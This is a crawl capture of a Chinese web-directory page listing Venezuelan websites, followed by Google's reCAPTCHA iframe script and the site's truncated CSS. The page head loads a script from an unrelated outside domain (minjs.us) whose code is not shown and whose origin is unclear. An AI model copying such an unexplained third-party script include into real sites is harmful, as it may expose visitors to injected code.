

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.gepuzi.com/site-113-0/
body_size: 5092
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>委内瑞拉网站 委内瑞拉网站大全</title>
<meta name="keywords" content="委内瑞拉网站,委内瑞拉网站大全,委内瑞拉网,南美洲委内瑞拉网站" />
<meta name="description" content="委内瑞拉网站,委内瑞拉网站大全,委内瑞拉网,南美洲委内瑞拉网站,国外网站大全收录最全最优秀的委内瑞拉网站," />
<link href="/css/site.css" rel="stylesheet" type="text/css" />
<link href="/css/list.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/title.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</head>

<body>
<!-- main start -->
<div id="bar">
  <div id="barleft"></div> 
  <div id="barright"><p><script src="/images/user.js"></script>
</p><ul><li><a href="/" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.sjxt.com/');">设为首页</a></li><li class="fav"><a href="javascript:addBookmark('国外网站大全','http://www.sjxt.com/')">加入收藏</a></li><li class="msg"><a href="/e/tool/gbook/?bid=1">网友留言</a></li></ul></div>
</div>
<div id="top"><a id="gotop"></a>
  <div id="toplogo"><a href="/"><img src="/images/logo.gif" width="225" height="65" alt="国外网站大全" onmouseover="showDiv('logoHomeTip');" onmouseout="hideDiv('logoHomeTip');" /></a></div>
  <div id="logoHomeTip">首页</div>
  <div id="topad"></div>
</div>
<div id="menu">
  <div id="menuleft"></div>
  <div id="menumiddle">
    <div id="menulink">
      <ul>
        <li><a href="/" class="on">首页</a></li>
        <li class="on"><a href="#" class="on">国外网站</a></li>
        <li><a href="/asia/" class="on">亚洲</a></li>
        <li><a href="/north-america/ class="on">北美洲</a></li>
        <li><a href="/europe/" class="on">欧洲</a></li>
        <li><a href="/south-america/" class="on">南美洲</a></li>
        <li><a href="/africa/" class="on">非洲</a></li>
		<li><a href="/oceania/" class="on">大洋洲</a></li>
      </ul>
    </div>
    <div id="menuwords">
      <ul>
        <li><a href="/site/12.html">美国在线</a> | <a href="/site/31.html">youtube</a> | <a href="/site/489.html">路透社</a> | <a href="/site/3.html">Facebook</a> | <a href="/site/996.html">阿里巴巴国际站</a></li>
        <li class="search">
          <form name="search_news" method="post" action="/e/search/index.php">
            <input name="keyboard" type="text" id="keyboard" value="" size="28" />&nbsp;<select name="show" id="show">
              <option value="title,smalltext">网站</option><option value="starname">明星</option><option value="brandname">品牌</option>
            </select>&nbsp;<input type="submit" name="Submit22" class="btnsearch" value="搜索" />
            <input type="hidden" name="tbname" value="news" />
            <input type="hidden" name="tempid" value="1" />
          </form>
        </li>
      </ul>
    </div>
  </div>
  <div id="menuright"></div>
</div>
<div id="main">
  <div id="position">当前位置：<a href="https://www.gepuzi.com/">首页</a> > <a href="/south-america/">南美洲</a> > <a href="/site-113-0/">委内瑞拉</a></div>
  <div id="nav" class="dis">
  <div id="sort1" class="sort"><div id="area1" class="area"><span>国家:</span><ul><li><a href="/site-0-0/" >不限</a><a href="/site-1-0/" >韩国</a><a href="/site-2-0/" >日本</a><a href="/site-3-0/" >新加坡</a><a href="/site-4-0/" >马来西亚</a><a href="/site-5-0/" >泰国</a><a href="/site-6-0/" >印度</a><a href="/site-7-0/" >朝鲜</a><a href="/site-8-0/" >菲律宾</a><a href="/site-9-0/" >越南</a><a href="/site-10-0/" >印度尼西亚</a><a href="/site-11-0/" >以色列</a><a href="/site-12-0/" >伊朗</a><a href="/site-13-0/" >阿联酋</a><a href="/site-14-0/" >蒙古</a><a href="/site-15-0/" >阿曼</a><a href="/site-16-0/" >阿富汗</a><a href="/site-17-0/" >阿塞拜疆</a><a href="/site-18-0/" >格鲁吉亚</a><a href="/site-19-0/" >卡塔尔</a><a href="/site-20-0/" >沙特阿拉伯</a><a href="/site-21-0/" >巴基斯坦</a><a href="/site-22-0/" >巴林</a><a href="/site-23-0/" >东帝汶</a><a href="/site-24-0/" >哈萨克斯坦</a><a href="/site-25-0/" >吉尔吉斯斯坦</a><a href="/site-26-0/" >柬埔寨</a><a href="/site-27-0/" >科威特</a><a href="/site-28-0/" >老挝</a><a href="/site-29-0/" >黎巴嫩</a><a href="/site-30-0/" >马尔代夫</a><a href="/site-31-0/" >孟加拉国</a><a href="/site-32-0/" >尼泊尔</a><a href="/site-33-0/" >斯里兰卡</a><a href="/site-34-0/" >塔吉克斯坦</a><a href="/site-35-0/" >土库曼斯坦</a><a href="/site-36-0/" >文莱</a><a href="/site-37-0/" >缅甸</a><a href="/site-38-0/" >叙利亚</a><a href="/site-39-0/" >伊拉克</a><a href="/site-40-0/" >乌兹别克斯坦</a><a href="/site-41-0/" >也门</a><a href="/site-42-0/" >约旦</a><a href="/site-43-0/" >不丹</a><a href="/site-44-0/" >亚美尼亚</a><a href="/site-45-0/" >英国</a><a href="/site-46-0/" >德国</a><a href="/site-47-0/" >法国</a><a href="/site-48-0/" >意大利</a><a href="/site-49-0/" >西班牙</a><a href="/site-50-0/" >葡萄牙</a><a href="/site-51-0/" >荷兰</a><a href="/site-52-0/" >瑞士</a><a href="/site-53-0/" >俄罗斯</a><a href="/site-54-0/" >希腊</a><a href="/site-55-0/" >丹麦</a><a href="/site-56-0/" >卢森堡</a><a href="/site-57-0/" >爱尔兰</a><a href="/site-58-0/" >波兰</a><a href="/site-59-0/" >土耳其</a><a href="/site-60-0/" >瑞典</a><a href="/site-61-0/" >捷克</a><a href="/site-62-0/" >芬兰</a><a href="/site-63-0/" >比利时</a><a href="/site-64-0/" >奥地利</a><a href="/site-65-0/" >挪威</a><a href="/site-66-0/" >阿尔巴尼亚</a><a href="/site-67-0/" >爱沙尼亚</a><a href="/site-68-0/" >安道尔</a><a href="/site-69-0/" >白俄罗斯</a><a href="/site-70-0/" >保加利亚</a><a href="/site-71-0/" >冰岛</a><a href="/site-72-0/" >波黑</a><a href="/site-73-0/" >法罗群岛</a><a href="/site-74-0/" >梵蒂冈</a><a href="/site-75-0/" >斯洛文尼亚</a><a href="/site-76-0/" >克罗地亚</a><a href="/site-77-0/" >塞浦路斯</a><a href="/site-78-0/" >匈牙利</a><a href="/site-79-0/" >乌克兰</a><a href="/site-80-0/" >摩尔多瓦</a><a href="/site-81-0/" >斯洛伐克</a><a href="/site-82-0/" >立陶宛</a><a href="/site-83-0/" >圣马力诺</a><a href="/site-84-0/" >塞尔维亚</a><a href="/site-85-0/" >拉脱维亚</a><a href="/site-86-0/" >罗马尼亚</a><a href="/site-87-0/" >马耳他</a><a href="/site-88-0/" >斯洛文尼亚</a><a href="/site-89-0/" >摩纳哥</a><a href="/site-90-0/" >马其顿</a><a href="/site-91-0/" >黑山</a><a href="/site-92-0/" >美国</a><a href="/site-93-0/" >加拿大</a><a href="/site-94-0/" >墨西哥</a><a href="/site-95-0/" >古巴</a><a href="/site-96-0/" >波多黎各</a><a href="/site-97-0/" >巴巴多斯</a><a href="/site-98-0/" >牙买加</a><a href="/site-99-0/" >洪都拉斯</a><a href="/site-100-0/" >巴拿马</a><a href="/site-101-0/" >哥斯达黎加</a><a href="/site-102-0/" >巴哈马</a><a href="/site-103-0/" >格陵兰岛</a><a href="/site-104-0/" >特立尼达和多巴哥</a><a href="/site-105-0/" >圣基茨和尼维斯</a><a href="/site-106-0/" >格林纳达</a><a href="/site-107-0/" >美属维尔京群岛</a><a href="/site-108-0/" >阿鲁巴岛</a><a href="/site-109-0/" >巴西</a><a href="/site-110-0/" >阿根廷</a><a href="/site-111-0/" >智利</a><a href="/site-112-0/" >秘鲁</a><a href="/site-113-0/"  class="on">委内瑞拉</a><a href="/site-114-0/" >海地</a><a href="/site-115-0/" >巴拉圭</a><a href="/site-116-0/" >乌拉圭</a><a href="/site-117-0/" >厄瓜多尔</a><a href="/site-118-0/" >哥伦比亚</a><a href="/site-119-0/" >苏里南</a><a href="/site-120-0/" >开曼</a><a href="/site-121-0/" >玻利维亚</a><a href="/site-122-0/" >圭亚那</a><a href="/site-123-0/" >法属圭亚那</a><a href="/site-124-0/" >澳大利亚</a><a href="/site-125-0/" >新西兰</a><a href="/site-126-0/" >斐济</a><a href="/site-127-0/" >瓦努阿图</a><a href="/site-128-0/" >关岛</a><a href="/site-129-0/" >新喀里多尼亚</a><a href="/site-130-0/" >帕劳</a><a href="/site-131-0/" >巴布亚新几内亚</a><a href="/site-132-0/" >汤加</a><a href="/site-133-0/" >纽埃</a><a href="/site-134-0/" >埃及</a><a href="/site-135-0/" >南非</a><a href="/site-136-0/" >肯尼亚</a><a href="/site-137-0/" >加纳</a><a href="/site-138-0/" >摩洛哥</a><a href="/site-139-0/" >尼日利亚</a><a href="/site-140-0/" >塞内加尔</a><a href="/site-141-0/" >埃塞俄比亚</a><a href="/site-142-0/" >阿尔及利亚</a><a href="/site-143-0/" >毛里求斯</a><a href="/site-144-0/" >坦桑尼亚</a><a href="/site-145-0/" >卢旺达</a><a href="/site-146-0/" >冈比亚</a><a href="/site-147-0/" >利比亚</a><a href="/site-148-0/" >科特迪瓦</a><a href="/site-149-0/" >安哥拉</a><a href="/site-150-0/" >苏丹</a><a href="/site-151-0/" >赞比亚</a><a href="/site-152-0/" >津巴布韦</a><a href="/site-153-0/" >博茨瓦纳</a><a href="/site-154-0/" >塞拉利昂</a><a href="/site-155-0/" >纳米比亚</a><a href="/site-156-0/" >几内亚</a><a href="/site-157-0/" >毛里塔尼亚</a><a href="/site-158-0/" >莫桑比克</a><a href="/site-159-0/" >乍得</a><a href="/site-160-0/" >莱索托</a><a href="/site-161-0/" >突尼斯</a><a href="/site-162-0/" >马拉维</a><a href="/site-163-0/" >马达加斯加</a><a href="/site-164-0/" >喀麦隆</a><a href="/site-165-0/" >马里</a><a href="/site-166-0/" >塞舌尔</a><a href="/site-167-0/" >刚果</a><a href="/site-168-0/" >吉布提</a><a href="/site-169-0/" >乌干达</a><a href="/site-170-0/" >索马里</a><a href="/site-171-0/" >多哥</a></li></ul></div></div>
  <div id="sort2" class="sort"><div id="area2" class="area"><span>类别:</span><ul><li><a href="/site-113-0/"  class="on">不限</a><a href="/site-113-1/" >购物</a><a href="/site-113-2/" >门户</a><a href="/site-113-3/" >新闻</a><a href="/site-113-4/" >社交</a><a href="/site-113-5/" >设计</a><a href="/site-113-6/" >体育</a><a href="/site-113-7/" >图片</a><a href="/site-113-8/" >音乐</a><a href="/site-113-9/" >明星</a><a href="/site-113-10/" >视频</a><a href="/site-113-11/" >IT</a><a href="/site-113-12/" >汽车</a><a href="/site-113-13/" >旅游</a><a href="/site-113-14/" >游戏</a><a href="/site-113-15/" >动漫</a><a href="/site-113-16/" >杂志</a><a href="/site-113-17/" >论坛</a><a href="/site-113-18/" >博客</a><a href="/site-113-19/" >搜索</a><a href="/site-113-20/" >查询</a><a href="/site-113-21/" >银行</a><a href="/site-113-22/" >招聘</a><a href="/site-113-23/" >美食</a><a href="/site-113-24/" >时尚</a><a href="/site-113-25/" >艺术</a><a href="/site-113-26/" >教育</a><a href="/site-113-27/" >科学</a><a href="/site-113-28/" >文化</a><a href="/site-113-29/" >摄影</a><a href="/site-113-30/" >健康</a><a href="/site-113-31/" >房产</a><a href="/site-113-32/" >政府</a><a href="/site-113-33/" >邮箱</a><a href="/site-113-34/" >交通</a><a href="/site-113-35/" >商业</a><a href="/site-113-36/" >影视</a><a href="/site-113-37/" >趣站</a><a href="/site-113-38/" >军事</a><a href="/site-113-39/" >组织</a><a href="/site-113-40/" >其他</a><a href="/site-113-41/" >中文</a></li></ul></div></div>  </div>
  <div id="navline" class="navclose">
    <div class="switcher" onclick="hovernav()"></div>
  </div>
  <div id="mainleft2">
    <div class="blueleft"></div>
    <div class="blueright"><ul><li class="lli">委内瑞拉网站</li></ul></div>
    <div class="blueborder">

   
      <div class="listsite">
<ul>
<li class="li1"><a href="https://www.gepuzi.com/site/684.html" target="_blank"><img src="/pic/684.gif" width="156" height="100" alt="委内瑞拉中央大学" /></a></li>
<li class="jpmei_com"><a href="https://www.gepuzi.com/site/684.html" class="webname" target="_blank">委内瑞拉中央大学</a><br /><span class="txt2">委内瑞拉中央大学是委内瑞拉最古老的大学，于1712年在首都加拉加斯创建。该大学以其悠久的历史和优美的校园被联合国教科文组织指定为世界遗产。委内瑞拉中央大学学术出众，培养了大量的理、工、医、法律等方面的人才...</span>[<a href="https://www.gepuzi.com/site/684.html#sitetext" target="_blank">更多</a>]<br /><a href="https://www.gepuzi.com/site/684.html" class="detail" target="_blank">详情</a>&nbsp;<a href="https://www.gepuzi.com/site/684.html#pinglun" target="_blank" class="visit">评论</a>&nbsp;<a href="/e/member/fava/add/?classid=1&id=684" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
   
   
      <div class="listsite">
<ul>
<li class="li1"><a href="https://www.gepuzi.com/site/670.html" target="_blank"><img src="/pic/670.gif" width="156" height="100" alt="委内瑞拉国家石油公司" /></a></li>
<li class="jpmei_com"><a href="https://www.gepuzi.com/site/670.html" class="webname" target="_blank">委内瑞拉国家石油公司</a><br /><span class="txt2">委内瑞拉国家石油公司是全球领先的炼油公司，在世界石油领域颇具影响力，也是一家跨国的能源集团，成立于1975年8月30日。作为最大的国有企业，委内瑞拉国家石油公司经营油气勘探、开发、炼制、运输和配送，以及奥里乳...</span>[<a href="https://www.gepuzi.com/site/670.html#sitetext" target="_blank">更多</a>]<br /><a href="https://www.gepuzi.com/site/670.html" class="detail" target="_blank">详情</a>&nbsp;<a href="https://www.gepuzi.com/site/670.html#pinglun" target="_blank" class="visit">评论</a>&nbsp;<a href="/e/member/fava/add/?classid=1&id=670" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
   
   
      <div class="listsite">
<ul>
<li class="li1"><a href="https://www.gepuzi.com/site/667.html" target="_blank"><img src="/pic/667.gif" width="156" height="100" alt="委内瑞拉环球电视台" /></a></li>
<li class="jpmei_com"><a href="https://www.gepuzi.com/site/667.html" class="webname" target="_blank">委内瑞拉环球电视台</a><br /><span class="txt2">委内瑞拉环球电视台（Globovision）是委内瑞拉唯一尚存的一家反对派新闻电视台，为24小时播出制，采用西班牙语播报，创建于1994年12月1日。委内瑞拉政府于2010年12月接管了该电视台20%股份。...</span>[<a href="https://www.gepuzi.com/site/667.html#sitetext" target="_blank">更多</a>]<br /><a href="https://www.gepuzi.com/site/667.html" class="detail" target="_blank">详情</a>&nbsp;<a href="https://www.gepuzi.com/site/667.html#pinglun" target="_blank" class="visit">评论</a>&nbsp;<a href="/e/member/fava/add/?classid=1&id=667" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
   
   
      <div class="listsite">
<ul>
<li class="li1"><a href="https://www.gepuzi.com/site/665.html" target="_blank"><img src="/pic/665.gif" width="156" height="100" alt="委内瑞拉世界报" /></a></li>
<li class="jpmei_com"><a href="https://www.gepuzi.com/site/665.html" class="webname" target="_blank">委内瑞拉世界报</a><br /><span class="txt2">《世界报》（El Mundo）是委内瑞拉著名报刊，主要报道委内瑞拉国内外新闻、经济、政策、市场、生活、体育等内容。...</span>[<a href="https://www.gepuzi.com/site/665.html#sitetext" target="_blank">更多</a>]<br /><a href="https://www.gepuzi.com/site/665.html" class="detail" target="_blank">详情</a>&nbsp;<a href="https://www.gepuzi.com/site/665.html#pinglun" target="_blank" class="visit">评论</a>&nbsp;<a href="/e/member/fava/add/?classid=1&id=665" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
   
   
      <div class="listsite">
<ul>
<li class="li1"><a href="https://www.gepuzi.com/site/660.html" target="_blank"><img src="/pic/660.gif" width="156" height="100" alt="经济社会发展银行" /></a></li>
<li class="jpmei_com"><a href="https://www.gepuzi.com/site/660.html" class="webname" target="_blank">经济社会发展银行</a><br /><span class="txt2">委内瑞拉经济社会发展银行（BANDES）是隶属于委内瑞拉财政部的国有银行。...</span>[<a href="https://www.gepuzi.com/site/660.html#sitetext" target="_blank">更多</a>]<br /><a href="https://www.gepuzi.com/site/660.html" class="detail" target="_blank">详情</a>&nbsp;<a href="https://www.gepuzi.com/site/660.html#pinglun" target="_blank" class="visit">评论</a>&nbsp;<a href="/e/member/fava/add/?classid=1&id=660" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
   

      
      
      <div class="cleardiv"></div>
      <div class="epages"><div id="splitpage"><span class="epages"><a title="">&nbsp;<b>5</b> </a>&nbsp;&nbsp;</span></div></div>
   </div>
  </div>
  <div id="mainright2">
    <div class="oraleft"></div>
<div class="oraright"><span class="title1">计划中的专题</span></div>
<div class="oraborder">
<div class="listsite">
<ul>
<li><a href="#" class="webname2">全球网站排名TOP10</a></li>
<li class="li4"><a href="/site/97.html" class="detail">详情</a><a href="" target="_blank" class="visit">访问</a><A href="http://www.sjxt.com/e/member/fava/add/?classid=1&amp;id=97" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
</div>
<div class="cleardiv"></div><div class="oraleft"></div>
<div class="oraright"><span class="title1">对你有用的网站信息</span></div>
<div class="oraborder">
<div class="listsite">
</div>
</div>
</div>
</div>
<div class="cleardiv"></div>
<div id="guide">
  <div id="guideleft"></div>
  <div id="guidemiddle"><a href="#">关于我们</a> | <a href="#">联系我们</a>  | <a href="#">贡献网站</a> | <a href="#">免责声明</a> | <a href="#">友情链接</a> | <a href="#">意见反馈</a> | <a href="#">网站地图</a> | <a href="#gotop">返回顶部</a> </div>
  <div id="gudieright"></div>
</div>
<div id="foot">目前共收录国内外网站 <span class="txt4">98</span> 个 国家 <span class="txt4">171</span> 个<br /><a href="https://www.gepuzi.com/" target="_blank">全球最大国内外网站导航名站</a> 版权所有 Copyright &copy; 2008-2015 粤ICP备19970701号 
</div>
<script language=javascript src="/js/tj.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OCzVW_dvCrjg99LY6KqvIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903526971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/site.css
body_size: 4362
content:
*{margin:0;padding:0;}td,body{font-size:12px;color:#333;}img{border:0;}a:link,a:visited{color:#333;text-decoration:none;}ul{list-style-type:none;display:inline;}a:hover{color:#333;text-decoration:underline;}a.linklblack:link,a.linklblack:visited,a.linklblack:hover{font-size:13px;font-weight:bold;}a.linkred:link,a.linkred:visited,a.linkred:hover{color:#c00;text-decoration:underline;}a.linkgreen:link,a.linkgreen:visited,a.linkgreen:hover{color:green;font-size:13px;}#bar{width:980px;margin:auto;margin-bottom:2px;height:30px;}#barleft{float:left;width:3px;height:30px;background:url('../images/barleft.gif') no-repeat;}#barright{float:left;width:977px;height:30px;background:url('../images/barright.gif') repeat-x top right;}#barright p{display:block;float:left;}#barright span{display:block;float:left;padding:4px 0 0 8px;}#barright span.btn{padding:6px 0 0 8px;}#barright span.txt{padding:0 0 0 8px;line-height:30px;}#barright ul{float:right;}#barright ul li{float:left;background:url('../images/ico_top.gif') no-repeat;height:15px;padding:0 10px 0 20px;line-height:16px;margin-top:7px;}#barright ul li.fav{background-position:0 -15px;}#barright ul li.msg{background-position:0 -30px;}#barright input.txt{border:#7f9db9 1px solid;height:16px;line-height:16px;width:80px;background-color:#fff;}#top{position:relative;width:980px;margin:auto;height:90px;}#toplogo{float:left;width:225px;padding-top:6px;}#topad{float:right;width:720px;height:80px;margin:6px 0 0 0;overflow:hidden;}#topad ul{float:right;}#topad ul li{float:left;margin:0 0 0 10px;}#menu{width:980px;height:60px;margin:auto;background:url('../images/menubg.jpg') repeat-x;}#menu #menuleft{float:left;width:10px;height:60px;background:url('../images/menuleft.jpg') no-repeat;}#menu #menumiddle {position:relative;float:left;width:960px;height:60px;}#menu #menuright{float:right;width:10px;height:60px;background:url('../images/menuright.jpg') no-repeat;}#menu #menulink{float:left;height:34px;}#menu #menuwords{clear:left;float:left;width:100%;height:26px;}#menulink ul li{float:left;position:relative;width:100px;background:url('../images/menuline.jpg') no-repeat 5px right;line-height:27px;text-align:center;}#menulink ul li.on{margin-left:10px;_left:10px;_right:10px;_margin-left:0;background:url('../images/menuon.jpg') no-repeat;width:100px;height:31px;line-height:31px;bottom:5px;text-align:center;}#menu ul li a{color:#4778a5;}#menu #menulink ul li a{color:#fff;font-size:13px;font-weight:bold;}#menu #menulink ul li.on a{font-size:14px;color:#346989;}#menuwords ul li {float:left;width:570px;padding-left:8px;}#menuwords ul li.search {float:right;width:380px;text-align:right;position:relative;bottom:5px;padding-left:0px;}#menunew{position:absolute;top:-12px;left:390px;}.btnsearch {background:url('../images/home_search_button.gif') no-repeat;width:74px;height:24px;border:0;font-weight:bold;color:#7b2e00;}#position{clear:left;float:left;width:100%;height:24px;line-height:24px;margin-bottom:5px;font-size:13px;color:#666;}#position a{color:#069;}#main {width:980px;margin:auto;}#main #mainleft{float:left;width:265px;}#main #mainright{float:right;width:700px;}#main #mainleft2{float:left;width:700px;}#main #mainright2{float:right;width:265px;}#main #mainleft3{float:left;width:200px;}#main #mainright3{float:right;width:765px;}#main #mainleft6{float:left;width:200px;}#main #mainright6{float:right;width:765px;}#adright{width:100%;height:60px;text-align:center;overflow:hidden;}.oraright6 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.blueright6 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.oraleft {float:left;width:1px;height:28px;background:url('../images/winhomea_left.gif') no-repeat;}.oraright {float:left;width:264px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.oraborder {clear:left;border:#ffb64b 1px solid;padding:8px;overflow:hidden;}.oraright ul li {float:left;font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.oraright ul li.rli{float:right;text-align:right;padding-right:8px;}.rli a:visited,.rli a:link {color:#666;text-decoration:underline;font-size:12px;font-weight:normal;}.rli a:hover {color:#333;text-decoration:underline;font-size:12px;font-weight:normal;}.blueleft {float:left;width:1px;height:28px;background:url('../images/winhomeb_left.gif') no-repeat;}.blueright {float:left;width:699px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright2 {float:left;width:979px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright3 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright4 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueborder {clear:left;border:#9bbdd3 1px solid;padding:8px;overflow:hidden;}.blueright ul li.lli,.blueright2 ul li.lli{float:left;font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.blueright ul li.rli,.blueright2 ul li.rli{float:right;text-align:right;padding-right:8px;}.blueright2 ul li.rli span.power{padding-right:52px;background:url('../images/googletm.gif') no-repeat 1px right;font-family:arial;color:#888;}.tip{padding-left:12px;position:relative;}.tip ul li {position:absolute;float:left;width:85px;text-align:center;height:22px;line-height:22px;top:7px;padding-top:2px;}.tip ul li.hovertip{background:url('../images/tip.gif') no-repeat;}.tip a:visited{color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip a:link {color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip .hovertip a{color:#069;font-size:14px;font-weight:bold;}.tip2{margin-left:100px;}.tip3 {margin-left:200px;}#preview{margin:0;width:auto;}#tjcontent1,#tjcontent2{width:100%;margin:0;}#tjcontent1 div,#tjcontent2 div{clear:left;float:left;width:100%;}#tjcontent1 ul li,#tjcontent2 ul li {float:left;width:118px;height:30px;line-height:30px;}#tjcontent1 ul li.gj{width:85px;}#tjcontent1 a,#tjcontent2 a {position:relative;}#tjcontent1 a:hover,#tjcontent2 a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span,#tjcontent1 a span,#tjcontent2 a span{left:-999em;visibility: hidden;position:absolute;text-align:center;}#tjcontent1 a span img,#tjcontent2 a span img{width: 160px;padding:3px;}#sitetype a:hover span,#tjcontent1 a:hover span,#tjcontent2 a:hover span{color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px 5px 3px 5px;background-color:#fff;width:166px;}#tjcontent1 li.gj a span {display:none;}#tjcontent2 a.linkblue span {display:none;}#tjcontent1 .gj a:visited,#tjcontent1 .gj a:link {color:#039;text-decoration:none;}#tjcontent1 .gj a:hover {color:#c00;text-decoration:none;}#tjcontent1 a:visited,#tjcontent1 a:link,#tjcontent2 a:visited,#tjcontent2 a:link {font-size:13px;color:#333;}#tjcontent1 a:hover,#tjcontent2 a:hover {font-size:13px;color:#000;}#tjcontent2 ul li{width:170px;}#tjcontent2 a.linkblue:visited,#tjcontent2 a.linkblue:link{color:#039;text-decoration:none;}#tjcontent2 a.linkblue:hover{color:#c00;text-decoration:none;}#phcontent1,#phcontent2,#phcontent3{width:100%;margin:0;padding-top:5px;}.lipic ul li{float:left;width:20%;text-align:center;line-height:150%;color:#666;}.lipic li span{color:#333;}.lipic li a{color:#039;}.lipic a img{border:1px #ccc solid;padding:1px;margin-bottom:3px;}.lipic a:hover img{border:1px #69f solid;}.rank{width:100%;overflow:hidden;}.rank div{clear:left;float:left;width:100%;}.rank ul li{float:left;padding-top:7px;padding-bottom:2px;background:url('../images/number.gif') no-repeat;width:30px;color:#555;}.rank ul li.none{background:none;}.rank ul li.name{width:145px;background:none;font-size:13px;}.rank ul li.text{width:295px;background:none;font-size:13px;}.rank ul li.click{width:55px;background:none;font-size:13px;}.rank ul li.see{width:150px;background:none;}.rank ul li.see a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.rank ul li.see a.fav{background-position:0 -16px;}.rank ul li.see a.visit{background-position:0 -32px;}.rank .img1{background-position:2px 0px;height:10px;}.rank .img2{background-position:2px -26px;height:10px;}.rank .img3{background-position:2px -53px;height:10px;}.rank .img4{background-position:2px -79px;height:10px;}.rank .img5{background-position:2px -105px;height:10px;}.rank .img6{background-position:2px -132px;height:10px;}.rank .img7{background-position:2px -158px;height:10px;}.rank .img8{background-position:2px -185px;height:10px;}.rank .img9{background-position:2px -211px;height:10px;}.rank .img10{background-position:2px -236px;height:10px;}.rank .line{border-bottom:#ccc 1px dashed;padding-bottom:3px;}.rank .pad20 {padding-top:20px;}.rank ul li.order{width:40px;background:none;}.rank ul li.info {width:350px;background:none;font-size:13px;}.rank ul li.logo{width:140px;background:none;}.rank ul li.site {width:145px;background:none;font-size:13px;}.rank ul li.site a:link,.rank ul li.site a:visited {color:#039;font-size:13px;}.rank ul li.site a:hover {color:#039;font-size:13px;}.rank ul li.view{width:80px;background:none;}.rank ul li.view a{position:relative;}.rank ul li.view a:hover {z-index:999;background:#fff;text-decoration:none;}.rank ul li.view a:hover span {color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px;background-color:#fff;width:166px;}.rank ul li.view a span{left:-999em;visibility: hidden;position:absolute;}.rank ul li.view a span img {width: 160px;padding:3px;}.logo a img {border:#e0e0e0 1px solid;padding:2px;}.logo a:hover img {border:#69f 1px solid;padding:2px;}.rank ul li.no,.rank ul li.no1,.rank ul li.no2,.rank ul li.no3 {width:40px;background:none;font-size:20px;font-weight:bold;font-family:Arial;color:#999;padding-top:16px;font-style:italic;}.rank ul li.no1 {color:#e02323;}.rank ul li.no2 {color:#fe8808;}.rank ul li.no3{color:#fec822;}#tran {margin:0;padding:0px;}#tran form {padding:6px;}#foot {width:980px;margin:auto;text-align:center;line-height:28px;color:#666;padding-top:10px;font-family:Verdana, Arial, Helvetica, sans-serif;}#foot a{color:#666;}#friend{clear:both;width:980px;margin:auto;}#friendleft{float:left;width:5px;background:url('../images/friendlr.gif') no-repeat;height:38px;}#friendmiddle{float:left;width:970px;background:url('../images/friendbg.gif') repeat-x;height:38px;line-height:38px;}#friendmiddle span{float:left;font-size:14px;font-weight:bold;color:#444;margin:0 5px;}#friendmiddle a{float:left;margin-right:15px;}#friendright{float:right;width:5px;background:url('../images/friendlr.gif') no-repeat top right;height:38px;}#guide{width:980px;margin:auto;}#guideleft{float:left;width:5px;background:url('../images/guidelr.gif') no-repeat;height:34px;}#guidemiddle{float:left;width:970px;background:url('../images/guidebg.gif') repeat-x;text-align:center;height:23px;padding-top:11px;}#gudieright{float:right;width:5px;background:url('../images/guidelr.gif') no-repeat top right;height:34px;}.title1{font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.title2{font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.title3{font-weight:bold;font-size:13px;color: #f60;text-decoration:none;}.txt1{color:#ccc;}.txt2{color:#666;}.txt3{color:#f60;font-size:18px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt4{color:#f60;font-size:15px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt5{color:#c00;font-size:13px;}.txt6{color:green;font-size:13px;}.txt7{color:#ffaa29;}.bg1 {background-color:#f2f6fe;}.bg2{background-color:#eee;}.dis{display:block;}.undis{display:none;}.continent {clear:both;width:100%;}.continent ul li {float:left;line-height:27px;}.continent ul 